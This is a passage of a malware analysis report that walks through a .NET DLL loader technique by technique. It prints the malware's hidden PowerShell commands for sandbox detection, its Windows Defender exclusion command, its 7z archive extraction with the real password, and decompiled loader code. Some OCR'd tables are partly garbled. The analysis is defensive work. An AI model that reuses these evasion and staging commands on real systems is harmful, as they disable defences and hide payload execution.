







In the latest iteration of the .NET DLL, the **Unzip()** function has been removed.



Figure 20. Code comparison between old and new versions of DLL

Additionally, changes have been made to the processing of the resource data; AES encryption is no longer applied. Instead, the resource data is directly encoded using Base64. This adjustment simplifies the data handling process by eliminating the decryption step.



Figure 21. The manifest resource is only Base64 encoded



## <span id="page-21-0"></span>T1497 - Virtualization/Sandbox Evasion

Upon completing the deobfuscation process, the malware conducts an initial check. It searches for a specific folder within the **%localappdata%** directory to assess if the targeted machine has been previously compromised. This helps the malware avoid redundant operations or additional detection risks if the system has already been infected.



#### Figure 22. Checking of specific folder in %localappdata% directory

To further evade detection, the malware utilizes system inspection techniques to identify environmental conditions. Specifically, it employs Windows Management Instrumentation Command-line (WMIC) or Common Information Model (CIM) queries to inspect a particular hardware property. Using a PowerShell command, it silently executes **(T1564.003)** the following:

#### **"powershell.exe" -WindowStyle Hidden -ExecutionPolicy Bypass -Command "(Get-CimInstance -ClassName Win32\_VideoController).Caption;"**

This command checks for specific **Win32\_VideoController** instances, to detect virtualized environments **(T1497)** often used by security researchers to analyze malware. By identifying such environments, the malware can alter its behavior or halt execution to avoid analysis and detection by security tools.

| public static bool ExXell = false;<br>185                          | 1217                     |                                                                                                    |
|--------------------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|
| 186<br>187<br>// Token: 0x04000064 RID: 100                        | 1218<br>1219             | Process process = new Process();<br>process. StartInfo = Extensions. PInfo();                                                   |
| public static string wickhidden = #ad.#9c(107395568);<br>188       | 1220                     | process.Start();                                                                                                    |
| 189                                                                | 1221                     | if (Flyout.Ozone(Extensions.Hlop(process)))                                                                                     |
| 190<br>// Token: 0x04000065 RID: 101                               | 1222                     |                                                                                                    |
| public static string EnvByPass = #ad.#9c(107395527);<br>191<br>192 |                          | public static ProcessStartInfo PInfo()                                                                                          |
| // Token: 0x04000066 RID: 102<br>193                               |                          |                                                                                                    |
| public static string CCLod = string.Concat(new string[]<br>194     |                          | string text = #ad.#9c(107394938);                                                                                               |
| 195                                                                |                          | string text2 = #ad.#9c(107394929);                                                                                              |
| MetroWindow.collect11.<br>196                                      |                          | string text3 = #ad.#9c(107394888);                                                                                              |
| #ad.#9c(107395550),<br>197                                         |                          | string text4 = #ad.#9c(107394883);                                                                                              |
| CustomValidationPopup.wickhidden,<br>198                           |                          | return new ProcessStartInfo                                                                                                    |
| 199<br>#ad.#9c(107395550),<br>Utils.PublicContent1,<br>200         |                          |                                                                                                    |
| #ad.#9c(107395550),<br>201                                         |                          | FileName = string.Concat(new string[]                                                                                           |
| CustomValidationPopup.EnvByPass,<br>202                            |                          |                                                                                                    |
| 203<br>#ad.#9c(107395550),                                         |                          | text,                                                                                                    |
| Utils.PublicContent3.<br>204                                       |                          | text2.                                                                                                    |
| 205<br>#ad.#9c(107395545),                                         |                          | #ad #9c(107394910),                                                                                                    |
| Utils.PublicContent2,<br>206                                       |                          | text3,                                                                                                    |
| 207<br>#ad.#9c(107395550).                                         |                          | text4                                                                                                    |
| Utils.PublicContent4,<br>208                                       |                          | $\mathcal{Y}$                                                                                                    |
| 209<br>#ad.#9c(107395550),<br>Utils.PublicContent5.<br>210         |                          | UseShellExecute = CustomValidationPopup ExXell,                                                                                 |
| 211<br>#ad.#9c(107395540),                                         |                          | Arguments = CustomValidationPopup.CCLod                                                                                         |
| 212<br>Utils.PublicContent6,                                       |                          | RedirectStandardOutput = true                                                                                                   |
| #ad.#9c(107395503)<br>213                                          |                          | 33                                                                                                    |
| 214<br>$)$ ;                                                       |                          |                                                                                                    |
| 215<br>na c                                                        |                          |                                                                                                    |
| ⊣∽<br>炻.                                                           |                          |                                                                                                    |
|                                                                    |                          |                                                                                                    |
|                                                                    | Value                    | Type                                                                                                    |
| #bd. #ad. #9c returned                                             | $\mathbf{u}$             | string                                                                                                    |
| #bd. #ad. #9c returned                                             | $\cdots$                 | string                                                                                                    |
| #hd. #ad. #9c returned                                             | $\lceil \cdot \rceil$    | string                                                                                                    |
| #hd. #ad. #9c returned                                             | $\overline{\phantom{a}}$ | string                                                                                                    |
| #bd.#ad.#9creturned                                                | 11                       | string                                                                                                    |
| #bd.#ad.#9creturned                                                | ግ."                      | string                                                                                                    |
| #bd. #ad. #9c returned                                             | "N"                      | string                                                                                                    |
| string.Concat returned                                             |                          | "-WindowStyle Hidden -ExecutionPolicy Bypass -Command \"(Get-CimInstance -ClassName Win32 VideoController).Caption;\"<br>string |

Figure 23. Identification of Win32\_VideoController using CIM instance



<span id="page-22-0"></span>Following the execution of this command, the malware compares the gathered details about the video controllers against a predefined list of GPU manufacturers stored in a file named **"Zonelist."** This file includes names of various notable video controller manufacturers such as **Intel, 3DFX, AMD, ATI, Matrox, Nvidia, Sony, XGI, and Radeon**. By referencing this list, the malware can determine if it is running in a virtual machine or a known malware analysis sandbox environment.



Figure 24. Predefined list of GPU manufacturers inside the file "ZoneList"

## T1562.001 - Impair Defenses: Disable or Modify Tools

The DLL employs a defense evasion technique by manipulating antivirus configurations to minimize the risk of detection by security software. Specifically, the DLL includes a function that executes a PowerShell command to modify Windows Defender settings by adding the **%localappdata%** directory to its exclusion paths. The PowerShell command used is as follows:

**"powershell.exe" -WindowStyle Hidden -NoProfile -ExecutionPolicy Bypass -Command Add-MpPreference -ExclusionPath """C:\Users\IEUser\AppData\Local"""**



Figure 25. Adding the %localappdata% folder to Windows Defender's exclusion list



## <span id="page-23-0"></span>T1036.003 - Masquerading: Rename System Utilities

Once the exclusion is set, the malware proceeds to stage its payload in the newly secured directory. It copies a renamed version of the 7z executable along with a password-protected archive into the **%localappdata%** folder, setting the stage for the extraction and execution of its payload.



Figure 26. Copying the ZIP file and renamed 7z binary to the new folder in the %localappdata% directory

## T1564.001 - Hide Artifacts: Hidden Files and Directories

Concurrently, it retrieves two text files from the **"lang"** directory. Once these files are relocated to the **%localappdata%** folder, their extensions are altered to **.ps1**, transforming them into executable PowerShell scripts. The malware sets the attributes of these files to hidden.







## <span id="page-24-0"></span>Execution

## T1059.001 - Command and Scripting Interpreter: PowerShell

The transformation of text files into PowerShell scripts is important for the subsequent execution phases:

## **1st PowerShell Script**

This script, now named **"Japanese.ps1"** or similar, is designed to execute the renamed 7zip executable to extract files from the password-protected archive. The script accepts four parameters and configures the 7zip command line to automatically extract and overwrite files:

**"powershell.exe" -WindowStyle hidden -ExecutionPolicy Bypass -File Japanese. ps1 arg1 arg2 arg3 arg4**





#### Figure 28. PowerShell execution for extracting contents from a password-protected ZIP file

Once the PowerShell script is executed, it will run the renamed 7zip executable using the following parameters:

- **"x":** This flag stands for "extract" and is used to extract files from an archive.
- **"-p":** This flag specifies the password for encrypted archives.
- ը **"-y":** This flag enables automatic answering of yes to all prompts, allowing the extraction process to proceed without requiring user confirmation.
- ը **"-aoa":** This flag stands for "overwrite all existing files without prompt", ensuring that existing files are automatically overwritten during extraction without prompting the user.





Figure 29. Code snippet containing the argument list used in archive content extraction

The 7zip command triggered by the script would look like this:

```
{Renamed 7zip}.exe x {password-protected zip} -p "password" -y -aoa
```

| Event                                                             | <b>O</b> Process             | Stack Stack                                                                                                    |
|-------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|
| Date:                                                             | 4/15/2024 3:37:39.6889613 PM |                                                                                                    |
| Thread:                                                           | 2288                         |                                                                                                    |
| Class:                                                            | Process                      |                                                                                                    |
| Operation:                                                        | <b>Process Start</b>         |                                                                                                    |
| Result:                                                           | <b>SUCCESS</b>               |                                                                                                    |
| Path:                                                             |                              |                                                                                                    |
| Duration:                                                         | 0.0000000                    |                                                                                                    |
| Parent PID:                                                       |                              | 7328                                                                                                    |
| <b>Command line:</b><br>Current directory:<br><b>Environment:</b> |                              | "C:\Users\IEUser\AppData\Local\NutCelar\wdmode.exe" x MahStatic -p"niqiM5o4Mv7kPm1Hqhai13Pi568a" -y -aoa<br>C:\Users\IEUser\AppData\Local\NutCelar\ |

Figure 30. Process execution of renamed 7z file

### **2nd PowerShell Script**

The second PowerShell script, identified as **"Brazilian.ps1"** or similar, is responsible in setting up the execution environment for a PHP payload.

| if (array $!=$ null)<br>1227       |                                                                                       |
|------------------------------------|---------------------------------------------------------------------------------------|
| 1228                               |                                                                                       |
| 1229                               | string text2 = #ad.#9c(107386346);                                                    |
| 1230                               | string text3 = #ad.#9c(107386341);                                                    |
| 1231                               | string text4 = #ad.#9c(107386360);                                                    |
| 1232                               | string text5 = #ad.#9c(107386355);                                                    |
| 1233                               | string text6 = #ad.#9c(107386314);                                                    |
| 1234                               | string text7 = #ad.#9c(107386309);                                                    |
| 1235                               | string text8 = #ad.#9c(107386328);                                                    |
| 1236                               | string text9 = #ad.#9c(107386287);                                                    |
| 1237                               | string text10 = #ad.#9c(107386278);                                                   |
| 1238                               | string text11 = #ad.#9c(107386273);                                                   |
| 1239                               | string text12 = #ad.#9c(107394888);                                                   |
| 1240                               | string text13 = #ad.#9c(107386300);                                                   |
| 1241                               | string text14 = #ad.#9c(107386295);                                                   |
| 1242                               | string str = #ad.#9c(107386254);                                                      |
| 1243                               | string text15 = #ad.#9c(107386269);                                                   |
| 1244                               | ProcessStartInfo processStartInfo = new ProcessStartInfo();                           |
| 1245                               | $processStartInfo.FileName = str + #ad.*9c(107386264);$                               |
| 1246                               | processStartInfo.Arguments = string.Concat(new string[]                               |
| 1247<br>$100 \%$ -                 |                                                                                       |
|                                    |                                                                                       |
| ocals                              |                                                                                       |
| Name                               | Value                                                                                 |
| $\triangleright$ $\bullet$<br>this | з<br>42<br>System.Diagnostics.ProcessStartInfo)<br>4                                  |
| value                              | "-WindowStyle Hidden -Executionpolicy bypass -File Brazilian.ps1 php exe include php" |
|                                    |                                                                                       |

Figure 31. PowerShell execution for deploying the PHP payload



This script accepts four parameters, each tailored to facilitate specific configurations and execution settings required for the PHP script. The command to initiate this script looks like this:

**"powershell.exe" -WindowStyle hidden -ExecutionPolicy Bypass -File Brazilian. ps1 php exe include php**



| $\equiv$ ZoneList | $\geq$ Brazilian.txt $\times$                                                                                |
|-------------------|----------------------------------------------------------------------------------------------------|
|                   | C: > Users > IEUser > Downloads > Awesome Themes > lang > $\geq$ Brazilian.txt                               |
| 20                |                                                                                                    |
| 21                | $\text{Suncavioe} = \text{Sargs[0]}$                                                                         |
| 22                | $$lush = $args[1]$                                                                                           |
| 23                | $gusty = 9$ uncavioe+"."+ $glush$                                                                            |
| 24                | $$eccureti = $args[2]$                                                                                       |
| 25                | $\text{Sceleri} = \text{Sargs}[3]$                                                                           |
| 26                | $$plainto = $eccureti+".$ "+\$celeri                                                                         |
| 27                |                                                                                                    |
| 28                | \$windowStyleValue = 'Hidden' # Or any other valid WindowStyle value like 'Normal', 'Minimized', 'Maximized' |
| 29                | \$windowStyleString = "-WindowStyle \$windowStyleValue"                                                      |
| 30                | ""Scommand = "Start-Process \$windowStyleString -FilePath `"\$gusty`" -ArgumentList `"\$plainto`"            |
| 31                | Invoke-Expression \$command                                                                                  |
| 32 <sub>1</sub>   | \$message = "I am happy to take your donation any amount will be greatly appreciated."                       |
| 33                | Write-Output \$message                                                                                       |
|                   |                                                                                                    |

Figure 32. Code snippet containing the argument list to run the PHP payload

#### **PHP Execution:**

Once the PowerShell script has completed its configuration and setup tasks, the final step in the malware's operation is the execution of the PHP script. This is accomplished using the PHP command line interface:

**php.exe include.php**



## <span id="page-27-0"></span>T1059.005 - Command and Scripting Interpreter: Visual Basic

In addition to leveraging PowerShell scripts, some observed samples of the DLL have employed Visual Basic Script (VBS) as an alternative or supplementary method for handling both the extraction of a payload from a password-protected archive and the subsequent execution of a PHP payload. The VBS script, embedded within the DLL's resource section, offers a direct and efficient mechanism for script execution without the need for external scripting files.



Figure 33. Code snippet of VBS loader

The VBS script is designed to accept only one parameter: the password for the 7zip archive. This simplicity ensures that the script's operation is straightforward, focusing solely on utilizing the password to access and process the encrypted archive contents.

| 1677         |                                                                                                    |  |  |  |  |
|--------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 1678         | // Token: 0x060020F7 RID: 8439 RVA: 0x0009B7D4 File Offset: 0x000999D4                                    |  |  |  |  |
| 1679         | static void wees4\uesec\ueesE(string A 0)                                                                 |  |  |  |  |
| 1680         |                                                                                                    |  |  |  |  |
| 1681         | string currentDirectory = Directory.GetCurrentDirectory();                                                |  |  |  |  |
| 1682         | new Process();                                                                                            |  |  |  |  |
| 1683         | string str = \u001F\u0006.\u0011(107429885);                                                              |  |  |  |  |
| 1684         | ProcessStartInfo processStartInfo - new ProcessStartInfo();                                               |  |  |  |  |
| 1685         | processStartInfo.FileName = \u001F\u0006.\u0011(107429896);                                               |  |  |  |  |
| 1686         | processStartInfo.Arguments = \u001F\u0006.\u0011(107358497) + A 0 + \u001F\u0006.\u0011(107429879) + str; |  |  |  |  |
| 1687         | processStartInfo.Verb = \u001F\u0006.\u0011(107429874);                                                   |  |  |  |  |
| 1688         | processStartInfo.WorkingDirectory = currentDirectory;                                                     |  |  |  |  |
| 1689         | processStartInfo.UseShellExecute - true;                                                                  |  |  |  |  |
| 1690         | try                                                                                                    |  |  |  |  |
| 1691         |                                                                                                    |  |  |  |  |
| 1692         | Process.Start(processStartInfo).WaitForExit();                                                            |  |  |  |  |
| 1693<br>1694 | File.WriteAllText(A 0, \u001F\u0006.\u0011(107401392));                                                   |  |  |  |  |
| 1695         | catch (Exception)                                                                                         |  |  |  |  |
| 1696         |                                                                                                    |  |  |  |  |
